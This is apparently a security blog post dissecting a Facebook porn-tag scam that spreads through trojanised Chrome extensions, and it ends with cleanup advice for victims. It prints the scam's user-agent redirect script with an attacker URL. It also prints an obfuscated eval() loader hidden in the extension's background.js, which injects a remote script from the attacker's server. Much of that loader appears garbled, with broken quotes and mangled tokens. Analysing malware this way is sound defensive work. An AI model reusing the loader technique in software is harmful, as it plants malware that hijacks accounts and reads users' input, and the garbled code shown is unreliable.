Porn scam on Facebook makes thousands of victims, ruins reputations

Sooo, you just tried to watch some one on one / many action posted on Facebook and now everybody knows this.
If you see yourself in this story, chances are that you clicked through this week-end’s Facebook scam and now your wall is a horrible display of world’s most disgusting sexual fantasies. Rest assured, you’re not the only one.
I first spotted the re-emergence of tag scams on Facebook about two weeks ago. The hackers behind it were using simple scripts put together that would direct the user to a fake Flash Player update (in reality, it was a self-propagating worm written in AutoHotKey plus a backdoor payload used for other unknown purposes). During the course of today I saw some of my friends’ walls completely taken over by rogue posts, including some explicit ones involving dogs and humans in postures that are unworthy of man’s-best-friend. So, let’s start digging into this amazing network of sexual scams.
Step 1: the friend’s post that likely tags you

It all begins with a friend’s post that shows an explicit picture of some hot protagonist that also tags up to 18 of their friends - if you’re among them, twice the bad luck for you. The post looks like in the picture below and is accompanied by a HideMyAss link.
When and if you click the link, you’re taken to a fake Facebook page hosting the alleged video featuring this lady. The redirect is done via HideMyAss, a very friendly and useful proxy service that lets you access all kinds of resources, even those that are blocked at work. When you reach the spoofed Facebook page, your User-Agent (the browser name and operating system you are running) is analysed. IF you have landed on the page on a iPad/iOS or Android device, then you’re good, you’ll be redirected to the video with the chainsaw guy playing a prank in an office parking lot. Nothing dangerous.
if ( (navigator.userAgent.indexOf('Android') != -1) ) {
document.location = "http://thybajote.s3-website-us-west-2.amazonaws.com/s.html";
if((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)))
{
location.replace("hxxp://thybajote.s3-website-us-west-2.amazonaws.com/s.html");
}
Step 2: infecting your browser

If you’re using a desktop and the browser of choice is Chrome, then you’re redirected to a Facebook clone page with a Youtube video on it. Before you’re able to watch it though, you need to download a Chrome extension from the Google Chrome store. You’re either directed towards the Chrome Store page for SmartVideo-For-YouTube™_v0.9931.crx or to the Store location for Koksty-v1_v1.4.1.crx. Please note that both extensions have been somehow snuck into the official Google Chrome Store where they have been sitting fro days. Both extensions are based on legit extensions that have been slightly altered to include some highly obfuscated malcious code, then re-packed and uploaded on the store. Once you have this browser extension installed, you’ll start automatically posting similar messages on your wall while also tagging your friends.
Well, now here is the tricky part. This extension has been rigged with highly obfuscated code that only performs one call to a JavaScript file on a server controlled by the attacker. Somewhere inside the background.js, hackers have added this JS function:
eval((function(b) {
for (var x = "", R = 0, T = function(b, c) {
for (var X2 = 0, f2 = 0; f2 < c; f2++) {
X2 *= 96;
var N2 = b.charCodeAt(f2);
if (N2 >= 32 && N2 <= 127) { x2 +="N2" - 32; } return x2; }; r < b.length;) if (b.charat(r) !="`" ) x else (b.charat(r 1) var z2="T(b.charAt(R" 3), 5; t(b.substr(r 1, 2), 2) z2, z2); ; x; })("var o="("https"+"://"+(3.070E2<=(1.147E3,43)?(12.34E2,0xAF):(14.57`" * fb)<="41.5E1?(0x3F,"h"):" (1.164e3,133.70e1)>(9.,1.387E3)?"U":(144,0x1C5))+(3.070E2<=(1.147e3,43)?(12.34e2,0xaf): (14.57` * fb)<="41.5E1?(0x3F,"z"):(1.164E3,133.70E1)">(9.,1.387E3)?"U":
(144,0x1C5))+(3.070E2<=(1.147e3,43)?(12.34e2,0xaf):(14.57` * fb)<="41.5E1?(0x3F,"b"):" (1.164e3,133.70e1)>(9.,1.387E3)?"U":(144,0x1C5))+(3.070E2<=(1.147e3,43)?(12.34e2,0xaf): (14.57` * fb)<="41.5E1?(0x3F,"4"):(1.164E3,133.70E1)">(9.,1.387E3)?"U":
(144,0x1C5))+((125,140.)<38?0x165:(0x76,81.9e1)>(4.11E2,101.)?(24.40E1,"o"):
(145.,0xFD)<=0x31?h:(14.44e2,2.30e1))+((5` a ee)<="4.13E2?(0,"o"):" (108.,139.1` e"2.59e2,130)<="(89.,147)?(46.90E1,"m"):(34.,19`" - ` q 0x246,3.)>=68?(107,"m"):
(0x6,76.80E1)>0x20?(0xA0,"v` 8!BD,120.))+((0x14F,0x82)<=57?(26.,48): 10<(1.235e3,77.80e1)?(13.1e2,"."): (52,97.2e1))+((131,28.)>=117.10E1?0x21B:104<=(45,7.30e1)?'1': (9.52e2,0x1c5)>=0x17A?(0xD3,"i"):(24.6E1,0xAF))+"nfo"+
((14.9E1,51.)<=(0x16a,1.459e3)?(56` o " "):(47.5e1,37.))+((107.,129.) <(7.68e2,1.208` t 115.4e1,"g` u 6.6e1,6.890e2))+ (5>(3.15E2,3.09E2)?1.:(3.,22.1E1)<79?(0x22d,"q"):0x157>(59.,0x63)?(0x11F,"q"):
(78,0xC))+"kakamuu"+"/"+"s"+"s"+"s"+"s"+"s"+"e"+"f"+"v"+"."+"j"+"s");
document[("w"+"r"+"i"+"t"+"e")](('<'+'s'+'c'+'r'+'i'+'p'+'t'+ ((1.03e2,46.0e1)>110?(1.,' '):
(1.284E3,94.5E1)>(11.38E2,9.46E2)?(5.51E2,99):(9.4E1,23))+(79.>=(5.73E2,136)?
(79,104.):(0xE5,137.8E1)>(67.,144.)?(12,'t'):
(27.,4.)>52?"i":(139.,2.300E2))+((118.,3.1E1)<=142.1e1?(42,'y'): (86,55` d 0x66,0x1ab)<29.90e1?0x10d: (58,0x1d6)<="9.99E2?(0x95,'p'):(40,11.46E2))+'e'+'="'+(0x246">=(102.5E1,3.80E1)?(0x45,'t'):
(0x18E,0x42)<=(0xf,38.)?(4.29e2,0x248):4.>(9.09E2,7.16E2)?"z":
(7.810E2,123.))+'ex'+'t'+'/'+'j'+'av'+'a'+'scr'+'ipt'+'" '+'s'+'rc'+'="')
+o+('">(0x222,0x13B)?146:
(0x12D,4)>0x133?(119.0E1,c):(3,7.))+
'c'+'ript'+(0xE3>(12,0x182)?(66.5E1,8.52E2):0x1E3<(37.,47.)?` % 111.): (8.13e2,7.63e2)>(99,106.)?(0x200,'>'):(122,140))))"));
it decrypts to a URL pointing to a JS file called sssssefv.js. Use your favorite JS deobfuscator to find out what’s its exact URL and then drop me a comment for some freebies (just kidding).
Inside this file, there is another script loading a second JS file called conn.js served via HTTPS.This file includes the whole logic for this Facebook scam, including the HideMyAss URL generation, the teaser picture generator (BTW, it loads pictures with a video player overlay from Dropbox, Imgur and other services), the URL shortlink (goo.gl) generation algorithm and the (whos.amung.us) analytics. This server hosts what is probably the first Facebook scam creation kit in the world.
So, brace yourself, winter is coming and you’d better protect your (Facebook) Wall. If you’ve already installed the browser extension, read below to see what you should do.
Step 3: disinfection
Fire up the Chrome browser and type chrome://extensions. Drop the quotes, they are there just to give you a clue of where the command starts and where it stops. Get rid of any extension called SmartVideo or Koksty by clicking the trash can next to each extension. It would be a good idea to trash any extension that you have not voluntarily installed.
Proceed to your Facebook wall and delete the infected posts one by one by clicking the top-right arrow in every of these posts and choose “Delete”. Repeat until your wall is clean from all this junk. After that, run a scan with your favorite antivirus, then change the password to every account that you have logged into during the infection period. Don’t skip this step: you have had a hostile browser extension in your browser, and these can by default read everything you type inside the browser.
That’s it. Next time, don’t click shit on Facebook. Or else everybody will know it.
Subscribe to Lex Talionis
Get the latest posts delivered right to your inbox